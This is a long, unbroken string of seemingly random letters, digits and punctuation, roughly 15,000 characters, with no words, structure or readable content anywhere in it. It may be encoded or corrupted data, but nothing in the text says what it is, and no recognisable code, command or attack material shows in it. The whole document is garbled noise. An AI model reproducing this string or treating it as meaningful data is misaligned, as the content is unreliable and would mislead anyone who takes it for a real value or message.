JuuO/5Dk1f_ErKN1Y:}1%ppowdY)Yq^)|f2LzS1zuB]DpyVAoyJ@rrNDp~uI^UsLE0@rATSk@+TUykf5pUThuef9pEwo~xr-krUE-^LI6/@BXQUX{eFRSJNO)9zp9EI_qoq1x+p-iIUCIXnN:LT:AI^NFS-/uYrw6xOB2D/uFB9IQ19RIsu-Yk6-Q0y~QIpUz|q+VVqn6U^J_(2UK72/xBOUr9SId^O:L-WJ(|^dTf5D0Rwpk^WI0Uu6{xeuTSX5%FCIBwJw;/L|0uuTWw911x_~Ep&{ETW)k(rK_:D(KR_}4WX{(T+u@RFi{Oy19)ki{etTSRwRW0;7{E;|Syri+-;krDp;NkCr{yepwD(/Wwhypxu6uWWIBqh(LBWwCV-L9xzrDr+uuuIOWJh{pFzYeUE/i:+oBh+xqW{IW51(N-rS6pEJ6r~O0YWdSpqz:SuJ(V&xxx0uDxh5k^xNk|NN~Cx~pn~u2xieS+6hr9)whp{_xe4oO;xI@i6]+tSrBNdex0hF9TSoh|YXs5}{A/EQIkD|;E%w%/-q}%qrLse7/K6RK_&LV5+pLSJuEqy:]Cf^42KND2VtAISwSkYfE{)UNzIk2&qUhSTK]4AAeDD-Vu]u&O~K%/~u%SYe~pIUwpOYNzpuSLTdeTtKY{E6_V}(tR6KENE~rp0EEk@@C9u6ny_kwp(pIWEp&nidNS&_~N9|Ue6i~oo-z(z}/JB-6pNL()k]xw%WOrWyyUx~RhWwWzVEE}rSDiriE;o2}R%zJeB9VR{-EOAUxLRqxrku69h&9ioOIy]f7~Ck-OL_XC6+edf-Up@yNF1oi^0h(]Ud]xFyD{FCJpk4^iTR9]^zt{XIkWSEz;Di~VX299NNURzBEJ_A:yqk^pkRIeSW)C/WE//e)6/Ey0{B%Su0DCsk--r(IJrBnQuyQ9r2r0k@kIwfx6WI-WryEI@d&S2LLuNu~r;R}}WBw:|9sdrKnfIiY_CU{}W~~C6~hu+SR;r7tA_-LEVJr&~K-uFVNW]E:}E{YEi2|p|rR}hQ)rxWV6E%O:FUXXoIixyOpJB6u~Fk(iT;T61tt]%_RkWC^kr@x{qpsR|^6i:rkI^ty{eLr:ALL+uiw|YeBz)UWs__KTA50Wnx^iT0y;e_yynBy0E+Sz}prt4~K]+;]ezy^A_dd_W|R|{x]-Y(IIpUAuuw4&2B2Bp]{i_ewrS0+I]1EC@xDpS~4|IIw|zWte+yS+zBEKBFOT7/SSq]FewiwS(hF(IdE4u4Du(^+;et:BIN&(dxyBwhRhN(zU9Ep}dyrrrr_NOztx]f&u06WWr-p:_WuwC6xtA6C0}@@-+]yds-di(46Vi~6xx}}xu;-6%0XzrfUk(6uyW9rfB{ySEDE{Dx|;x0IxzFq{w-wV/ii4t+|tKiyKeXwTqWDrDXJNAVVsp2DxyDIrC|E}D/R69sxrd:-1xOIRnu0u0BkCpIIIOUTsxrxD}Bew+EzwAEwsEIowNK(4Sf0fW+e+]0s22Ok7kE7B}EeQ|;6OqrzOw&^0uEJ}0h{(C~AD9qNNND/wrx9T1o-A-hC^pF-6y(%hOWuVXAo-(CzxU5/s)//X%/6&hqIhf_p}ErRxtriQDpr4AO-r}rEWSd%kxx]z4uWsORCuuEnB5dkW)q+rx^rkirphVB]QFk(-s]~iEE6k2rnLx}x1(U|hSL|W-9+-EnNUR^hIkD4Y&L+pLI1^WsCDwe^ituwsnE-V]RBq}T76r2~K}9Bw+JCSppOrEWQx+IwJrr5htqy|FUS|L2(WhudOzxu+wEUSAO6B@-u{(2tkprKKCUW{oDr~;Ix2XOSWrWLW(p1}sqdEOwsQtxUoBnRpu:-FSd945EOBWET}f^^BX{42zW_@hiE^EwOx(/x(:{99rw(XXuFC~RrD^i0r(tE+rSDwV-kKRTppLWCe{L]@xu&;)iuRKW^p0{pWe1Q|E@otzku9wriqs_LOEtO;BNSREok1tD(ES)Op9dnz@pBB;r5~qksfwRNQXWhCVIB;WiKiEep%^wu_fSk+TpYurn+VYYwdk+wriA92UpEIWkdrUR/kix]spL2{@+uE2OIUWV5WEW;{^+JICdXu@{urE@Lo%wSzfIuORrC}Xpk7-;OE]BTVE+~o;xi)%9E6fy|@S/yW9B%;d9z9|huorpur9B~Q;d6_V^k{zA/zzpe@z](:hEtVOB~:rVrOuwuy0SOIVCIxy~ruy9ArVur@YnT}q;Lr-YB+(L+]6ruoC}r~d-UI]op]-YeEx5e26:6w)/(r;:rXykNX6UxT)opt|TOrud5IETXzAuUxhChd4-9;YDL(]^|;-JsQ~kre|qDA0oO4NIKFtfB^k)YdT|fWQWrwLq{-W^eXEpBERW(J)4~r|pyn%1;IptY6kI]f659/@WIh-&WJe0~rr2rRrdEAW@LJ:o|6W1p-q+z0:Q;-Rrzi5oODCx(x:S_W:I)-4wp5:T~JxFqrCOY@Sp5xU|xXRRA}ot@K@IUB^R|z+E~^@XYs]SrKXVOzqL5I]ixiuuUUU}:hFI4]sU;Lk4KJB9r+npAKe0rA-;%rY5FEuY0}Or/~dpry0BpiOu)kE7xw6F-RB5VhSLp^0{R~:9Yn-TQ^IN//p-Fp]-;xO95sEN7|2VV4-L&r{XkE|+U]d4i@D|EXYhJOpn|9VqFd@~4QpIwI4z6XO{xr~VWr9O^]WE_T;BeXuhLp|WUx(JxNqnDWyrh5R_Y;_+xuX)Tzr}(xOzd;ur(0(phhu04@hWErJ+_-Lxu/@_Ui:N2J%~k5YTfyp]zpp~%Q49W)FIrrrq;J]-99k/~tQs0J|YxDrzCEFfFJVxeQr5&0^opr;y(yzSw_F-uo4VuKNK5B%ND:h~wVFWD+O9w+UpJSFNKS0Xoy;e6tBe|]TC(/q9yDV{hV~wyz&u^JW}qO]Vr7AAph+o{+^@L-AFDJ|;7p4yN11htr_%7~DoE7%nTEU;T9JDi{&_Sront;u|)7L1EUJW+r9]6BWdp%_~yu{2605%6;QduhyB|rrJEnwIBUtpUh;WIiSwVzh04@fiJn0BE_;JwTi(yWzs6xBeQ}eu9{)ii+^:qRu}Ox^Dx2k&~s/NInA__(FuyYJ|Y}:X4f|qhXYdTD^&fIyVA9VLW495XY+FIw1oDIypo&;QT25A^/Uu0W/_rDXD_FfzU1B9uKLUUUI6hfODpx1r]IWB-x1U{rJrr)]hJ]qE1C]s(oV009d)]KRp96%WDk(sxnR9xr~6:RNsI_|042qiRxEiVs+FA/fFu1TpziE^/+;hA+eFwWOQqx(WRW))2_pu+d9/Af6u%wRqhh^Oorr]2%N}uTw2;;TrA)Q1]B4@7NsJ4BOuk17Sh{-tWuE~D:YA}yN;WI@ViE|Kn(IXX6BV-e~Ui4@F_AIK}i9Lr@~@;_6|OeBSterw~hCp}-{IKTY;)^X:t%wuCohDtOQY/hQrE+5ATuD5N96y@STw1B9zWt4V5FCs+/-(%hfktWr0wUfC)9DT+X%Iy&J&V0xVrrsC~zFw)qEr+Kf]9CBRE+wIwREurdJ|9ry~rqsIrxTp;h9R)&YxrxEhzV&xewquzNThU0]RzJR9iuNpy0ewrxODYSApyT;DUJtIUTS}Bh;&UQ_}u6+i]X]CeodIY}&|iWzpxyxT/s+NzkS/U&R|iWVeB9|;UoVIyk]-;9}Jq-Ak}@]h6k_q+q)^A}-0AIOEB9~nQIpVyW-|h2|KAAU]}}&-~DqhRVFS~BE]p9|WqD7uEuV9-D0FqrF~y9%1y9/ehrDdfxntW^ydfx&DhDox_xK{rk&&Ur{kID2rEV-dikIWEBVeyE%p_urw{iCry4EEhBBzoIr0oE(:yrW;OwOhpB{YB-XfW|WK-|yDpIuIDrurBV@qJ}+EIRIFDrrDyry6L]4s(A};L9OI+D2(n&JR{x5VNIut{|BR~I]-W}y4JIhYyTWUDphFB~f20BqA6Wo_+D+~Us}k}s0%p9o/rWYAy])WhsDyFX%99-de+uI+({hJe:r1-NV;dKAA7e6;VpBx;xxe1R6ewSU5YShu_Qd;URh:shI;LUuxdLrNN4If2xyNSzh}hx;+@RI0]FS4&CA0K(rn/irCQBus2OVr%qr(oX-DJBAd{OIuA7Iw/1xzC/r~QA~eVE~SR7ExVKIRLENXJKyuYfWIp2WOx9rxtKE|edE{T/p|yBr%Vt^yUwrxT@Vwr6rrWsui}NpOSIr]w~VE}7hK(6xNi5EuQCyVUT]O6)-%_LWVD]+T@KhOrEu++UY;7}qJN5xIBBuVK~Yeu]q0ndfANdfyxsu4IFfQxTdk0|fxEXSW4~ik95U0r{d9;ruuu6^e6~2/uBA275CkhOIUA^&qrJ~4wqBi)trpkiK0+@k2S:yrVe(s)fhDw~1B9/Khku1Jx0xT+@IT+_fB2N0VerAuS/kB;qE0)X~0)houqu%hVL:JpI1rrF^@):RC9rR~EeS@y6B-EVsxYi;IY^Wn(yXAr65r&wA-p4%ICkJp)TFAqpd]9F5AE^|UyCW0rB^}]X74u4)-BT(2dyy9^rfdhIO+^:wnrsUoSrRdd:;UrI0dfu%kdSw9^|%pi:(n^LFsO(%2AQh2r4@&7_0-fA9D(}|9-+V||UNRwFt^tOf|&rtWx{C@N@C2Ohdn|dUEu4NpiC%pt}nsSUOwyyAn~+_qw@Y6w{;C/n4R+kKC]I2h+O95OV~}S6(EUAO;Lok0U|5WOU4Dhu4TRhrN0RukIuiCEIW;}DW4pWD4W95endezTr]k(Aw@Uq0|AAxB(qw2y-@FNDx5f}Q:y|A2IANS{iXpq|Af(rhh-TDWK:6A~:+~okuU_EOB_J^JJ:Edq:WO_^x&6q)-]sB(d2id%:kVp90rp9D|KdwO~s0:_prA;I12B6@TSu5:ISTi+I9nIC6uixVEyR^w0KFrYS96FxY]NI{5DEnO(S~:OSILIu4Rf+;pi]J;dq_Sq~wt--OWSE&yBBANR+ssqr{EyUNz@&fwN^nTpprzFixSEIWF-ru(;IW4WrrDrry@de%Xu{ruT}pJztxtr@reqE+~BrrJrWfi7sOB~~rr(hELfRr}FCW}_4(sS]~YBzhOC@:RrE~;k_:;S^JQd1VeEn~{2L:92oS+^U^U_WU{{wh}x{^pw4xen~fVS]u0r&x]A56pknL+ozfuEsrq)rfUNu-;eU~U_dEt0@rrd4(xJ@]@/J]weyLSJ2IoX^OnoDrF_Tus1yuC/tr^4UOr4%:SO~6qnSUe:Tp|EXyWD/B^{TitshSILr;_JJA)BN~s:{NXw7yx})BkWUrE-Fq(r:rx9@xwh/u^JV(Y1ErEXVp{+FVtX)hKnqkoSqx2|~rw_FfWK1y%z1WhXsz&JIrWJei719&/LdE)iC&)dnW:h6]t^k;A7hw0:pVV|9z-dVo--UD@7U9rh/9or{sEOeho^zDSWzX:^WUU7XfW^ex-7pf@I~h+|-Wo|YrpfDqD;U4wwWpo:o;o|iuq+k^9;tBuIsWs~Ex@wTdC+q_1SQndVLnn5_7t6O{Iy)Sq+{-hFR:O97ppULuwrQJuwQU+F/_^zN|+wpUDB9hBuX&K&WWtqO(pq6JWqCdw_WLtL9X^Dw%DrKL2Y0f]h944x+})q/eCe51i_&fIC:W5D^)C^6@q-zCUhJDJ-yVtA@@-7d5SONA&O(49i@dRdQ12D_@WCn]rSr;JO|(D^;1-S+sVhC9yA}5or4CD/0}srKe;np_uU|qxK2BVWd~Ohn9BEr^EL4;0i2J~WSI%uEyJOtAzn]qW_hs7}h9^x2pId+;IB+yz(ALw(B-zI~99-AO+BALxri^:N|Rhq:BIKEohi9q:uu{nBIAon+B@%]D(otf:OI+TNhK_URWB/tpN7]zNKTuS:Idy+ud]D+Y]yu7LI}e6N~YqwkS7]1E5rp22;yzFsxt^pJY562n{_ku|n1WX^1LwEptWQ+p4ekLTui0F7+qE&tDo_nuiJnhB](~{]-%oUzWydpk1nLW)0]h~Wk}kop}:]DR]d4XIzorphk4zY{&dIz_K%I}2U1|]]wJ0]DSD:B|LFWJ7:DqDte%zxSkqVWizJoyICnzrsD)efizBfu4Iw^yIhr+D^zyBU4r9NL6^)sOruxxXuxrry7r{%fS{1QE{}+he]A@NRfBA2;4+yXAW)4S&6~x&;FBVs0p+I_&zt(0&IuI]x6J5S^5yU%VJV~hF+WF0+q_kEod1wydQW4~u;2T6sBY-irThe4x6;EXtAhCwkp-+_ii4BQUuN-z~JO]LFU]LI@(n2nyr&p(qy7Ot|fTWqF]9Nh5]dky~stRF4]J)o9Je)/z+);4kS/uESIwIJ)pIV7:%DsNeVFd}nx99w+NXE0E2uukupq+Rz]E]n:Skwk@w%N5Wz6rrEh0rt1EiSiTAEwV7]k&/e]kDYLB]]]fDN~qiTqAC:eA4qn:1(UYEqToN@T@xt~ezONU&A5_tD}@-h@}}wUEduU{VS7:]i1CtdLpVrOVr4EYN@Kt:hAqO-|C)7yBt^SY9_}xN0T&r^LEkNe)swfJyRf;pkDw(fqBFt%i{w6dSSYzE)]y(pWQIfTKU5x-CX2525NEh6{4np+BDVqu:UwOn)_A@wD]~)/|5rERnqyYu~6pDYzKCUrV|zB}Iui5qxXUdWW91NVwRrdNrL9FKBJ^i|Q)A9W|SYqkIefKWqTf6(F^9u@IR]:&(B}kC}NS2^t]No4)6@{~1Rw+5XtQNdS-QO~zr7w/FTTLt7^pwREqf/QXN4d2FT](}WrkS^1L;TO7||(TCi_B/or9@Sp0/K0@L-Iw2wi&{Spr2B9fAtu2ODN@y^yB_UETVLQUYu0Wrxx|WkYrueOtYd:@V(NYJ-@|XAr^Y6rE70U}Y;C__STY5yRw;B~DIo|F~V~+EDzK}LAD/O]E/Orz6]Q^y/t(1J~VdwwWNtykI-unQN2ES4pA)LoIYt];k(uf){D6eq2}~y;yR92D})_FKrYB1|F09ddWuf5TCVYVKXV:2hLIzkIAfudE15:zA(y~DD-o@VsK|V2owk)eJqD9IIC66EI1-0u2SCzeiWr0uxEzT(|fd)JXx;^}@rTBJI;)4LN)D)U46%/%@VU-I%__r^DxfB+52doDIDT;_uAnXL1yO@ySxxAx_Qtr)-f-fEEEiE(uIx4+DwEW9q%K^&/^sp5F1-^SOz6N9%wq~Y_5J|~rrsEhTe9BW&VrLA5yVC~I}rww5@U(9y915y4{C_-n%_/1)_dXw~0s|Y)ru4QKk5qXBtC45Eo:1fChVe-n0Ju)NE@IwE6x-:K5LT17LiQn5oy7qDSu6dp(0TN-d]_9^szLCL&E_1Q(SkBi5&p/219o^IpOeoN0)JyN;/Qre/Rrfo~dz/ro+%1ss}AJ_xh]]d0LICSW(%@un7S0(Iq)O2AyY1RET|TWu~)rk-:q~Y2Ikw;u^96(Wp9X/zD:IDwonCV@SqL)C0|fCK&{xWXECx+eID|X}iw+7WC-p^we_{C~X%n@IuKLK004YO+7:Dp+TntUthX:WOJ]If;YFLB77OW}+X]]r&}L]re:x1E)fS];sLS:%k_9r6+|RVk69nLLpw|1TrSu6wJWAt5]:iq1TIQ@pfCrN;5U|2+0Ax(xRJwtrrX(QF@u5x7+B40xp0VrDCF/RhRq67Lz^uX+CT&oT]S|COwS(@U{wES)WE6{Wt7+tJIDq~EzixpA6E/FO]+:y7OT~dS-]{E7p-o;rp^WEUIwquD9uS7kW0~]hor64EV&2u4y6~y~EnEfSD@&Cr{wqR/xBp;wCn}wh/o;AQY(krr^+I_9Whqfo^tC-%upnV&^U_f2nk|JKVYt9D;;2rx^)}oW9TIz)q@7(%{62%p(2&+T{s)s{TyW2WD&J9e19J1FQ_yx2uOi_ruWykr6~o((w)|/De(_^4_urdp@OuVCDW0r+6S(dwk4IWr~uN6262]uCIy+9x~+x9+pp-ixirw]u/:h+0yrt2iF%+wp~OAKxuE(iTwuKhyBexrq-L;p6hEhB-BTzd|p6R;:&:{VWw;;in:Oyx]R0wOEppDdAJI1YIE+Iw0VzE^B6]NI4-S%yrupU/kCRIRrJwOW%DzWpzyirxr6;yN)SKu]CROoDBVORrNy;]nL+_ruDdX/wEAI7xFL6E+JVo~{@Np~)Cd~Vz@^4dfY@7~Fs)F4:FOB5QKwswsxQx}6D0eXuXD-kd6IBQpoKSp7T]LDD%(;]e2C+L)sCnLykin9B+w~&kz/)E-B]@ty/4K_o(~/47RwoBYtWs^O|y&n(9Lz^Sxozi-+zBwpuyJkIrex6xAO:rid-UW5Jhnu%Yxku]&|::d(Edwp6rCNO6zWJ]O-d6DLq^zw:kiYDY^W+:+zoTpSD5Xp6x6K{irLzu{~KWDEOEWwpxpNI:z_E]}u-EOBK/epu51}pzzkEkrdWO-o+kWuuuIEWEEi]eNT:t+ekWkFLpEL{V7y9;0h1U|eBLEXqxr5/)e9Lh}@ExB-ux2dR541fuu@B0EWNefi{)Qtw+5h4sJe9u%~%rkkV(R6N44pt]Lp00/2^@QioWKO1D5o]Y]9WhD&Yk0Y)7DCxT-rC+tC992wB{/~|-X4uFI-]nh6rJie:VI^qX|KdOT;BA5JWCUW(OId+pXd50x+YQtXe+^hC|i9E]46SDd(CXe}hRukq_ktEutu-O:LUS{S:z@z(;E-Wyk~oIod2DrpC66)x(ErOOIw_xIzfyxTOS-~9@rLXu^tp-D+eytyCh5Qkxz~tRwx~Cufk9X_hE{D^W&;rE|-r4~wLS+r]Lyn@VVVVAEDCuh(S-r900+R}sJq2IS}Q|QAX/Qn1D]~o46Sr2^R_-x1ihWrt)F7sEXzBO&9S(-0s%91WIuQ6SXL2W]+odiuAOo24D-enQh^khD&%Wirrr6}SoDprKDqD51p5sW%{]IDpz-B|/6U+Vkt4oTpqSedK;KVUoquC:rF/xe]w+z+oOdS|:Tp:RdhBqW)]Y;Yqi2iLEwxx66Tyoy+9]Ne}:i6Chp+T:r9VzWE~eIooDLE@1(ryJ~udyzx]k|rV~rr-5EIuS^W--ID+N|&Rdo|NVt9eXFrz@DT-k}pt1I(]D;/qNwJ1eh/QQNAshq)}7XNhKxeY7ouA(0J~o~nTtzx729D6f(fB{xN9(:oR:&B(W~XNdAOR(e/}z~uWDwK@(F{sF]E/n{6eu1d:DIE;D++-/-rdu7SpL/-xEo}rdDK+6nBW_~V9RDA5hiu(]SEOIp}ShiI2toCrw2LiquxApARJEB:9JJrXuRwuz6RihqV-%WI^{z+7NEt661+D]:E(~&Af;rW&hx6](Tkru^;prI0DFuC]1urBr7CturtpOuWr4Dx-d(]qVCrxEn6rriOIDIEoDWr0pIhK^e9E+~xD^wA+4RNK1WDW~twW-JDy7whCui|5{oL79k--o}X7+C2Uif}LIwX_zo({{NE}QiIE9XtWIriohC~VtIr7Jht;r@h+X/hWiJd+O:r%JWdEr(d9AQ(W|X@WNSX/xRd99)F:|:4WB0+YFxEq0xWWxr_6tI2otI9w;O9pKSksd:tE+OO|4DfCdrrNSiLNz~C&h4TEhz-I5r5nBpz1sEBC-(~t&XW6s~NnBdQ{xYBL-]ufE16rqL&I|6h|;+E~ECxSIS-rYkszITNi-xrn45k;fLiCxpoIpEBD5@N5^LIe9tkwS&O6]r~pnx6D(nJU7E-0+nyNt4)Dk|@npkVS{_~;Yf5|@f4ppei1]f+{zU4@wW(QSwJx@hCi:qzdr}fAo0]XX9k;V|&A9p&ps@/-{-1J%WuiD0|xr5|dXsCSTJfV{oEt)q6h;rR5+|h(6&C^kS0w&r~DstT)x]/]E@hA/0NdtkSriB|opR;LW9WOk]feXN&;@]2uz+9ABAfVfW~@tfkTiLI2yXd}]yKJRI];;~0t^]YB256qV%_xDuCI(6I^i|IE70yu-S/I6yFI|zN/%rN9kQE--VD6|ViKhk}CuOwTX|I0:0wNu0|D^f]p~R-}:}qpR;U|K}o&_14W@:^OpoQRFrY{1d2qe/n&zsD{t|hAS}Ok7)ruLLki]D+S]&w^OQV0_6y7ud4qBY7ww@R{:pdJVq&)}h:x;(6h56;Ri|6~]-wp9B]d}ARux5zUh^O%wh0&+pQpK~U)wBBpr|{B6L9WhI|9^^pO~FSxAxp)wiUSu-2}|W-~9@E]EK@Vy7Q|ok(VNrr+4DJyxrpoD~F@@]roVxDE~0+C+B5@rT7hDIQsUWrr~CwS~/TV|VIdUxNB(W;|Kd^o(RWNzVid6C6+VVB:iEU}LQF^N/yyW-%6^pBRx+}@Or:%xw|q77ktIrSzU4Vh%)NxV]V(u:JN:%LQuTL;eYfT]yuF/%rp}/|~^sNIzIII-FUpIIpp(t5}V9Y4T]T~Ir0BIyFXWYD)L-t2N{x:OALK-VY+|AF6(xVBzuTdDhx(0xoqw^;7Q246UJ^hoKV{orINU(E)D6rVtuih-k-OT5;hDtDfyp{ir1wt{]OIOh@^rwywLyyY{WW&yrB6|UyhzBSJooS4xAWR:tw/22}pVqeL@Y(rOJ6]T_hf0}2p1rh:5:o+sqRDp%fyq{tR]wEqd;f@UxNiFY|;r_X(n}}RzC/pS46S//_JwWCxrDE%F9EikWWNpzrkz7(rw^orAz0dYCo}(z%T(uwJiX/wDx^hAS(K9i}JQSY_r}J(I&1Tph~yVupK}/^DA:Cppk0W~x7Dq5(:QD+D7IpF9dzxw]p(-sK640(0yN9BWD(+7T+RFiRWiRYzrrUWNtIF)@hwko~9eWp;rzNI^Sry/Eu_zIFpu^2pVx~W^:-q&(WidnzszNh(&UDiDrI9:uqNSYrx~rhwukO%%;-ntKC@niyYC/nBYOfuiop7%pdWw6%2/4Uq{DU^Drru(w}Qe]Bwk/h25ps-rroTW9z:6BwwRUWrz~OO(Rk6RxriLW9Xi1]JRR2;^(REDp~zO+QJS5OpK5D^xNBDh1Ju^wT]~BSsJ|oBO-|Rwi&_iYAyfuI|+%xW~}RxE_t}K@pI_TOOTJ(yyzi_JxTuKnIpwz1Oz(ixxQOxCfR6i-62uz6Xu~:DrALpi%4rO/rr|]|piQtFT6Iu|iRhyJ-Su;iNY1C2]E:u]TiX{^~zk9)uu||Xxw+e)kdp{@dIuJ}uuE+JdJJC7TrFnh5Nu{%ur9xpu2OXrn)^u^)Xu4eruirW]Snh5pKrQo-Dr}p_r4Rru]d6p%U:ux~pse/^Wrrrrru_or:A~Iz@{xAVIpiE0r:CdiBp)rtW0k~Dpz@Ioxz-Uitor{+Si;(DIqd%)1rxUD};p9koCRw~p|T^iI00nr&_JUwo5//kRA_ippT6:9zydrC6C0VBOx5OU|):nIwtW9dY1AQB+{i-pp_VopXo1KE6-rBkor|ErpBdy])@-pt9)Y/-xrQ@iRx%UrIypkyOD|ES-d|BRrAEruVDpRI-x~q/DrioJRq7Er2yR4o@pRIW|O%_LId4B~_e-i/0WAy^R7A:orySrru{4DfAtprx~Rw/np|^Tp-{ru1CLI^F+T&--xAWOp02tNA-5d1%6hfVDpDCOOdEoiWxxT7/rCEIeoh-KpOqNOW&rx~)kE~rDr^_w9]rUzBS-LBSS;&2@Cu)KCreATru+%fwyxIJh:+TXx6WJrxpdWw&e;YYn_&5SEE^^0EWQy/{}rtF{^BL:xuWYh+Wq^tUf:ppByrrEWIu{KWX)+EUR%}hterxxVrxVpr]k^J+iE5fOW7fBkrx5kf{)LEEC)EBAE5Nd:-EC%rAAzOBWS{kFQEFs1tBzzs@eOtseWrruWINxVi_Sk/xCw+Du6fDI;@_%JEh&@BqNkINUzzk&WCACyE;IBp]ux~Xi_pp{7kdrqENxkFdp6Ydu:~Ryx+_U^W;uy|1;q+V9NW7@/ES;CWEIwW/i^6D/siWC+OxIs6hwzC;+{}]/~O:&@WS6-Tp+X]XznRO+J%uxrOz]ykpx-ppr2OiwroExJO4-uxDtF~r@o4ErkRRrSDrwRK^rL_Nri5Dr5_Ers5RO+wp{WnEkthiJfJ|NE4DuA0prrp_oxOeJ6Oex7CpreCpu;9ie@qD+Y-RQD6|Vud4yu94)O6uIeF~VdhJNX4RVODhAp)5A)6]WQ|+Len^VLte%/o~IEW|xBDprttIW7A^;Up]W/pwWp}tV+~qIwK6VCJ:~w^W%TUy+oi6Tx|2xy|;NJ;6N:sWFWOr+C_~N:t6twxE@dWpzF|]IoDxIKTxDqr~E2K6t5u4YNRFw^D~w/%B(FTp(CD+IrrEpi:X{6J+iXr@rIVd07+;oRdBBB{ozFQEIYxBSU]_-|eOy@zoLEs{I6)%00/f1ur+STeQ((]O(9YiWUJ6xQD%xyWzD^/-px(ky|{Op6+W{KQ6O:;LUiN%)^{@-5xoKIB:W6A@nDrdo]w4rDF~op&;KIf-qiS%J9W%RE~_|YDi6p_%ox&4if6IDr6Ir+%ESR7L41W0r]DpOxJNRtziox|4nI&kIrNSOtI6prJ@zutIzkt^iNLy)x%0(D/@Dr%{qEXxFurkpDE6uCWODRWLO~ExOEn]rTD}|{s^qzVyE~7ruD)JS%YL~~pd{E/1}Uyruw/TfxQJW0t/Uoy24OfDxJWpuu])BkW]wqUDIOuAhBEh+VusNS@k;F~Be/W0;IWSkkID-0LNyxWtx1UI%%;FkN):tOiyhxhpREnV~TDF6E~(@knk5z+&Xo1-(2-^&{IoF-rJ;Ef9thEwWxLuO+y+CkIJs6np^xI1k4x@hOf)1ow(fuE:yB-r]ErruWru}WI&W6kI:6];2/Ez21E4Lry&qtEUR--Bw^rkrkoEz6NRxNA7KQd||e)NE2IU{rydK+UD5_e|5LyYEUeBfzo^ykW0fioSwLwrBF~BRIyS-KXKIFN_V9~]N4)7iO]B-TWIr@dWCOw/:xrF0^W-UXBzhOhOX-n&%%q&6nNk/n:Wk-O@dyfp}}iS~{Kxu&DRx~TrV6EuVJyNIo)LuNJOrORid5V4w2+Ret0BEr:uN95R&rXe@OWtu-OR{Sh}fD|_]Lu2fnoRwQrh~d@9wDTi}x-r~Y0V7f;&NL1&BxR4e%4~hIO~EN(py;FuWVXW%TUi+F5DBkABWp1rWkiO|sf9U]XA-S/}B;f|~X{DyeXeNO^xfyYWx2TB&N:XAnQxz5h6;]QsE4f-k(z;z7UXf}/izWTADCwprCup6;K]FWOyY]/pi6UprE5rreuxiQoIIL)FVn(&|yx0N]Ip-~ou@/oOET|rY_6|kh2JrtnieJqRf}6RSxKSYBIC-q+B7d{-6/{sC}EJqrDNQDhoI2rTyC])A-x4J-ThuB|1A@4KQ}iJpBU|NW-DpCK~O]|1roIDL1]0CIJ@Nx^BWqU2NI:(q9&-~A6~-+n-fsY9)-XKT&V9pBqCUTh-Uo:Bp5EirWB}WkrYWVu@drz@K|O6+^+zIr/YLrVo0rK%A~(]oVzouryt-VXQ6uhrTh]dDetD+E/INFQ;qI1/6qFr5xfoDh9Dorf@Jo:4@+C~~nYRx@{N~BwoJSr/-LE_r6T{nYpDS@1d+znkC&7-dE~nW~2U)Et0OK;TLxuxqieOVrIO{4xJ%&N}Cxpdz@d5pu7WDEY{u~;wC~;9-)yz^)eir5zz69&kO_s/4Lxt-LR)6rDu)q|)w_~Oksw(/EWeLXIVQiyrrpEkIOun_KIVD_~y;CONRE0A@yJL&RuY|UrdI_Rx}^r{wxrxdtpd+yzUCq^^UsO@ktAXQKU6eKp}KQu6hVV)t6INu9EfK@ECiD@xztV2UnIehn^J;{W/K_-;BoW2W:fCesWnt^~6ARdpW9CQ;:ifQhp+e_iY2I]YFzzwpUB&r;U0w]u@2eyo^&ByCJy_ApXEDy&xFp2({yo;2JU)1T+ntTUy/LreyrUyxBruYJ9Dh+piu;S-:1W%h/qBzAOx-pu)Cpux_Fpp9FJR7WY^;QFIS2^^-T+_N:R_CEB{RxV)FpSTKX7o/1CXWC:|V:4ee0u6fsteF)}oCeyCL_f:wID^(JJxzKLrI%:h;FLUt(6pKqpLx7hU20&92SU2k&DER-O6@Awy~15p]E(SO+IrIYue]f/rV{|NzNQI;sS2-tF0-VdpiR2rYrr)Y)UVu|Jukt+NVETrwwF6W9+ot0h4|/fBeTpIW_}p^@}-e/C|LD{(DU]pLUnhI_ykUuBii5pDBYQR(6tpIz-d+own5SrxF5@I(ik1:|y}W6sVDwCOAk;]+/dO)YFDLei~K256&O56/KTr2t:qDSryrd-K(Fp_ERXUAssA_Y%J@y:r:ESLhz^p1dn)r{Dpx@|r]1VrVq%pzty}T(p1-X{-WkrC@p]uYI%%ynAAprWIpIxpfTX&)Iu@Wr+EBKS&+JD&~^{r+u7A/EesRpXsp^{~+{94&uJL;hX5oVxfOI0s1z@yt^9J{9xC2Wfx1xQepOD]9AJr{^+2rO~^-qN1^S-XWpuStBifKd0r0-EC{ICkWh&uUYT%@eRrhrAox](56T)}VUEUkU/okVpNhpD-@J06TRtUp_F{+E~o9ByDU96yhW)7yrrDIAXUowzTy1x(0qXsp+A)%Iy;Vo)~L0DkWE_sF+XnpzWu+kzTQr6Ekiyy296sA|7oS@]:4qt%NN}RW}BTDrVsSVKN;-|KyeR())i5IYhdf(9+u)k:DfBxK49/n05isnpUi%hI|7Ad~tiwfJI;97Y;~)zhfzpz{yBz^LrO7]i5ysSzTy64J6xwy(_wqQe9C{]4dQA4^Y+kBI~]@rt%4^tWTyxDDz0dCN+o24-;6E7)kO]o2CUD+yxh|}S&FRd%D4RyeSkSC9+t%Iw(&};-z4J6w+D;z75NI&;/oKd-O{kCCprEz_0uzLw5XR1LD}1LRn1LTQ1L4R1F0}1FRRooDrEE~_w;QU44EJ~{-iAICKxwTq2V)J~df7||+:zdr@IC_2^-UK+/%T;ukRfddzx2;@0X(KC/4k/CQ@{tIt]wJOnw(z}qC%6TpJR]A_YnkU^Lp1-@NKIy7^RW7zIs//FqtzWp@(:ruhJuw1+4hC]un^N]@oWf;/0iE/pdw@-pCsdREr1)iTz|siphr(iNC&~2u:o&i6~fKVfx@QV)-(DfwR6^C7J0:U/uDkepUQ-Y/yN7/yY7/N;Ydk:r7Y&%oWD_KA5B}7Ww2u-9A^9%/wzS(pdr(es~~~FYAOwpErC{6O@wnE(LuS+]VYOsyTBq:f|5Qs5~FWSW5BFt;9o;4V%A|iizs9VRT+UJye-oeh{X/Qu]7RRk2R1hC{R(DSLxT{%-^6t)6DDt2I;ECr4E+fL&i0i6D-%EuWJuTO2JpE9J:-]u6@Jt6L9ruy5ERr6w1L6yxO]zyW9ru{]y1Sr)TXQrB-h+DyCeT+uiQe~EEIN_pQe0{UWsFCI0Q&ChY~10|o}]h7L17t4{e9@Q/|}%XXK%_0VN6~+JKr-itkCDWyzExh(_Jk]pA+B6AVdN%X9DhnykeROSKN+R~(fEVYi0_ApRT-